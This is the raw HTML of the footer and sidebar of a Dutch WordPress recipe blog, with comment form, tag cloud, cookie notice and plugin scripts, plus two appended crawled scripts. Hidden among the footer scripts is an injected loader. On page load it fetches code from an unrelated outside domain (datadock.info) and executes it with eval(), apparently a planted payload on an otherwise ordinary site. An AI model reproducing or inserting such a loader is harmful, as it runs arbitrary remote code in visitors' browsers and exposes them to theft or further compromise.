<div class="form-group form-group-cookie"><input id="comment-cookies-consent" name="comment-cookies-consent" type="checkbox" value="yes" /><label for="comment-cookies-consent">Bewaar mijn naam, e-mail, en site in deze browser voor de volgende keer dat ik reactie geef.</label></div>
</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='808' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2f4fab844c" /></p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>U heeft JavaScript momenteel uitgeschakeld. Om een reactie te kunnen plaatsen dient u JavaScript in te schakelen en Cookies toe te staan, vernieuw vervolgens deze pagina.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klik hier voor uitleg over het inschakelen van JavaScript in uw browser.</a></p></noscript>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Deze site gebruikt Akismet om spam te verminderen. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Bekijk hoe je reactie gegevens worden verwerkt</a>.</p>

</div>          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-4 " role="complementary" aria-label="Primaire zijbalk"> 
    <div class="sidebar-default-borders sidebar-block sidebar-borders"><div id="search-4" class="default-widget widget widget-bordered widget_search"><h3 class="widget-title"><span>Wat wil je maken?</span></h3><form role="search" method="get" class="search-form" action="https://smuggler.nl/" role="search">
    <div class="form-group">
    	<input type="search" class="search-field form-control" value="" name="s" />
    </div>
    <div class="form-actions">
    	<button type="submit" class="btn btn-default">Zoeken</button>
    </div>
</form>

<span class="search-trigger"><i class="fa fa-search"></i><span class="screen-reader-text">Het zoeken is aan de gang</span></span>
</div><div id="text-4" class="default-widget widget widget-bordered widget_text"><h3 class="widget-title"><span>Over de auteur</span></h3>			<div class="textwidget"><p>Marco Vroedsteijn is doordeweeks erg druk met hele andere business, &#8220;databasemarketing&#8221;. In de weekenden of als er een gaatje te vinden is in  zijn drukke agenda is vind je hem in de keuken.  De Hollandse, Franse en Italiaanse keuken zijn favoriet. Quiches, soepen, stamppotten vind hij het leukst om te maken.<img fetchpriority="high" decoding="async" data-recalc-dims="1" class="aligncenter size-medium wp-image-4351" src="https://i0.wp.com/smuggler.nl/wp-content/uploads/2020/08/SALTED-20.jpg?resize=595%2C893&#038;ssl=1" alt="" width="595" height="893" /></p>
</div>
		</div><div id="facebook-likebox-9" class="default-widget widget widget-bordered widget_facebook_likebox"><h3 class="widget-title"><span><a href="https://www.facebook.com/Smugglerskitchen">Smugglers Kitchen</a></span></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Smugglerskitchen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Smugglerskitchen"><a href="https://www.facebook.com/Smugglerskitchen">Smugglers Kitchen</a></blockquote></div>
		</div>
		</div><div id="twitter_timeline-3" class="default-widget widget widget-bordered widget_twitter_timeline"><h3 class="widget-title"><span>Follow me on twitter</span></h3><a class="twitter-timeline" data-height="400" data-theme="light" data-border-color="#e8e8e8" data-lang="NL" data-partner="jetpack" href="https://twitter.com/smugglerNL" href="https://twitter.com/smugglerNL">Mijn tweets</a></div><div id="tag_cloud-8" class="default-widget widget widget-bordered widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://smuggler.nl/tag/andijvie/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 10.377358490566pt;" aria-label="Andijvie (2 items)">Andijvie</a>
<a href="https://smuggler.nl/tag/aubergine/" class="tag-cloud-link tag-link-163 tag-link-position-2" style="font-size: 8pt;" aria-label="aubergine (1 item)">aubergine</a>
<a href="https://smuggler.nl/tag/bbq/" class="tag-cloud-link tag-link-174 tag-link-position-3" style="font-size: 14.339622641509pt;" aria-label="BBQ (5 items)">BBQ</a>
<a href="https://smuggler.nl/tag/bloemkool/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 10.377358490566pt;" aria-label="Bloemkool (2 items)">Bloemkool</a>
<a href="https://smuggler.nl/tag/boerenkool/" class="tag-cloud-link tag-link-58 tag-link-position-5" style="font-size: 10.377358490566pt;" aria-label="Boerenkool (2 items)">Boerenkool</a>
<a href="https://smuggler.nl/tag/broodje/" class="tag-cloud-link tag-link-62 tag-link-position-6" style="font-size: 10.377358490566pt;" aria-label="Broodje (2 items)">Broodje</a>
<a href="https://smuggler.nl/tag/cantuccini/" class="tag-cloud-link tag-link-168 tag-link-position-7" style="font-size: 8pt;" aria-label="cantuccini (1 item)">cantuccini</a>
<a href="https://smuggler.nl/tag/cheesecake/" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 10.377358490566pt;" aria-label="Cheesecake (2 items)">Cheesecake</a>
<a href="https://smuggler.nl/tag/courgette/" class="tag-cloud-link tag-link-177 tag-link-position-9" style="font-size: 8pt;" aria-label="courgette (1 item)">courgette</a>
<a href="https://smuggler.nl/tag/dessert/" class="tag-cloud-link tag-link-167 tag-link-position-10" style="font-size: 8pt;" aria-label="dessert (1 item)">dessert</a>
<a href="https://smuggler.nl/tag/dipper/" class="tag-cloud-link tag-link-165 tag-link-position-11" style="font-size: 10.377358490566pt;" aria-label="dipper (2 items)">dipper</a>
<a href="https://smuggler.nl/tag/feta/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 8pt;" aria-label="feta (1 item)">feta</a>
<a href="https://smuggler.nl/tag/geroosterde/" class="tag-cloud-link tag-link-175 tag-link-position-13" style="font-size: 8pt;" aria-label="Geroosterde (1 item)">Geroosterde</a>
<a href="https://smuggler.nl/tag/hartig/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 22pt;" aria-label="Hartig (22 items)">Hartig</a>
<a href="https://smuggler.nl/tag/hoofdgerecht/" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 22pt;" aria-label="Hoofdgerecht (22 items)">Hoofdgerecht</a>
<a href="https://smuggler.nl/tag/kamado/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 10.377358490566pt;" aria-label="kamado (2 items)">kamado</a>
<a href="https://smuggler.nl/tag/kippendij/" class="tag-cloud-link tag-link-102 tag-link-position-17" style="font-size: 10.377358490566pt;" aria-label="kippendij (2 items)">kippendij</a>
<a href="https://smuggler.nl/tag/mango/" class="tag-cloud-link tag-link-166 tag-link-position-18" style="font-size: 8pt;" aria-label="mango (1 item)">mango</a>
<a href="https://smuggler.nl/tag/nagerecht/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 14.339622641509pt;" aria-label="Nagerecht (5 items)">Nagerecht</a>
<a href="https://smuggler.nl/tag/ovenschotel/" class="tag-cloud-link tag-link-74 tag-link-position-20" style="font-size: 15.924528301887pt;" aria-label="Ovenschotel (7 items)">Ovenschotel</a>
<a href="https://smuggler.nl/tag/pasta/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 14.339622641509pt;" aria-label="Pasta (5 items)">Pasta</a>
<a href="https://smuggler.nl/tag/peren/" class="tag-cloud-link tag-link-155 tag-link-position-22" style="font-size: 8pt;" aria-label="Peren (1 item)">Peren</a>
<a href="https://smuggler.nl/tag/perentaart/" class="tag-cloud-link tag-link-157 tag-link-position-23" style="font-size: 8pt;" aria-label="Perentaart (1 item)">Perentaart</a>
<a href="https://smuggler.nl/tag/pompoensoep/" class="tag-cloud-link tag-link-57 tag-link-position-24" style="font-size: 10.377358490566pt;" aria-label="Pompoensoep (2 items)">Pompoensoep</a>
<a href="https://smuggler.nl/tag/prei/" class="tag-cloud-link tag-link-115 tag-link-position-25" style="font-size: 10.377358490566pt;" aria-label="prei (2 items)">prei</a>
<a href="https://smuggler.nl/tag/puree/" class="tag-cloud-link tag-link-164 tag-link-position-26" style="font-size: 10.377358490566pt;" aria-label="puree (2 items)">puree</a>
<a href="https://smuggler.nl/tag/quiche/" class="tag-cloud-link tag-link-41 tag-link-position-27" style="font-size: 10.377358490566pt;" aria-label="Quiche (2 items)">Quiche</a>
<a href="https://smuggler.nl/tag/salade/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 8pt;" aria-label="salade (1 item)">salade</a>
<a href="https://smuggler.nl/tag/snack/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 16.584905660377pt;" aria-label="Snack (8 items)">Snack</a>
<a href="https://smuggler.nl/tag/soep/" class="tag-cloud-link tag-link-45 tag-link-position-30" style="font-size: 18.698113207547pt;" aria-label="Soep (12 items)">Soep</a>
<a href="https://smuggler.nl/tag/soep/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 10.377358490566pt;" aria-label="Soep (2 items)">Soep</a>
<a href="https://smuggler.nl/tag/spinazie/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 10.377358490566pt;" aria-label="Spinazie (2 items)">Spinazie</a>
<a href="https://smuggler.nl/tag/spruitjes/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 10.377358490566pt;" aria-label="Spruitjes (2 items)">Spruitjes</a>
<a href="https://smuggler.nl/tag/stamppot/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 13.283018867925pt;" aria-label="stamppot (4 items)">stamppot</a>
<a href="https://smuggler.nl/tag/taart/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 8pt;" aria-label="Taart (1 item)">Taart</a>
<a href="https://smuggler.nl/tag/tagliatelle/" class="tag-cloud-link tag-link-61 tag-link-position-36" style="font-size: 11.962264150943pt;" aria-label="Tagliatelle (3 items)">Tagliatelle</a>
<a href="https://smuggler.nl/tag/tonijn/" class="tag-cloud-link tag-link-55 tag-link-position-37" style="font-size: 13.283018867925pt;" aria-label="Tonijn (4 items)">Tonijn</a>
<a href="https://smuggler.nl/tag/tussengerecht/" class="tag-cloud-link tag-link-1 tag-link-position-38" style="font-size: 15.264150943396pt;" aria-label="Tussengerecht (6 items)">Tussengerecht</a>
<a href="https://smuggler.nl/tag/vegetarisch/" class="tag-cloud-link tag-link-92 tag-link-position-39" style="font-size: 11.962264150943pt;" aria-label="vegetarisch (3 items)">vegetarisch</a>
<a href="https://smuggler.nl/tag/voorgerecht/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 16.584905660377pt;" aria-label="Voorgerecht (8 items)">Voorgerecht</a>
<a href="https://smuggler.nl/tag/winterkost/" class="tag-cloud-link tag-link-59 tag-link-position-41" style="font-size: 10.377358490566pt;" aria-label="Winterkost (2 items)">Winterkost</a>
<a href="https://smuggler.nl/tag/zalm/" class="tag-cloud-link tag-link-86 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Zalm (3 items)">Zalm</a>
<a href="https://smuggler.nl/tag/zoet/" class="tag-cloud-link tag-link-35 tag-link-position-43" style="font-size: 11.962264150943pt;" aria-label="Zoet (3 items)">Zoet</a>
<a href="https://smuggler.nl/tag/zoetermeer-actief/" class="tag-cloud-link tag-link-77 tag-link-position-44" style="font-size: 11.962264150943pt;" aria-label="Zoetermeeractief (3 items)">Zoetermeeractief</a>
<a href="https://smuggler.nl/tag/zomers/" class="tag-cloud-link tag-link-176 tag-link-position-45" style="font-size: 8pt;" aria-label="Zomers (1 item)">Zomers</a></div>
</div><div id="blog_subscription-5" class="default-widget widget widget-bordered widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title"><span>Alle recepten ontvangen?</span></h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5"
				data-blog="135875441"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Voer je e-mailadres in om je in te schrijven op dit blog en e-mailmeldingen te ontvangen van nieuwe berichten.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-5">
							E-mailadres						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-5"
							placeholder="E-mailadres"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://smuggler.nl/temp-9/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="ca9586c0ca" /><input type="hidden" name="_wp_http_referer" value="/temp-9/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonneren						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Voeg je bij 828 andere abonnees				</div>
						</div>
			
</div></div><div class="sidebar-default sidebar-block sidebar-no-borders"><div class="default-widget widget smugg-widget"><h3 class="widget-title"><span>Adds</span></h3><div class="smugg-adlabel">Advertisements</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1663246723718440" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-1663246723718440" 
data-ad-slot="5574181539" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        <div class="footer-row-3-center"><div id="eu_cookie_law_widget-2" class="footer-row-3-widget widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button negative"
	data-hide-timeout="30"
	data-consent-expiration="365"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Sluiten en bevestigen" class="accept" />
	</form>

	Privacy &amp; cookies: deze site gebruikt cookies. Door deze site te blijven gebruiken, ga je akkoord met het gebruik hiervan.<br />
<br />
Wil je meer weten, ook over hoe je cookies kunt beheren, kijk dan hier:
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Cookiebeleid	</a>
</div>
</div>                        
                                    <div class="footer-copyright">Copyright © 2025 Smugglers Kitchen</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> door LyraThemes.com.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                        <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='e91f5ad8141d7aad714e294f8696e4c7';
hf4V='c0e12662561ebe174da242267358ff7b';
cm4S="form[action='https://smuggler.nl/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"1064677a47","ajax_url":"https://smuggler.nl/wp-admin/admin-ajax.php","plugin_url":"https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"nl_NL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js" id="wpss-jscripts-ftr-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"135875441","post":"808","tz":"1","srv":"smuggler.nl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "135875441", "808" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://smuggler.nl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995732" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/twitter-timeline.min.js" id="jetpack-twitter-timeline-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://smuggler.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://smuggler.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iAatl1sDmj0e1VgN2YhXPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769840061124');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 471
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('95e61671ce3d5f454981242f4a812de7','ea8c6dd1d56e8ca871ee5fcf2c6c3584','14400','/','smuggler.nl','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','smuggler.nl','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','550e54760a504b037f9a84c9527acab7').attr('value','361a99439c6eac77f59acb46fddb495b').appendTo(h);return true;})});
// Generated in: 0.000157 seconds
